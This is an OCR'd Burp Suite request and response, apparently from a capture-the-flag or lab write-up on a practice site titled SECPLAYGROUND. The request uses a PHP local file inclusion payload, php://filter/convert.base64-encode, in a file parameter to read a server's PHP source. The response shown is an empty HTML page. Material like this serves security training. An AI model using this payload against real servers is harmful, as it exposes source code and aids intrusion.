 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /public/file.php?file=php://filter/convert.base64-encode/resource=file.php HTTP/1.1
2 Host: 35.187.229.126
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 08:08:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 665
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
SECPLAYGROUND
</title>
16 </head>
17 <body>
18
</body>
19 </html>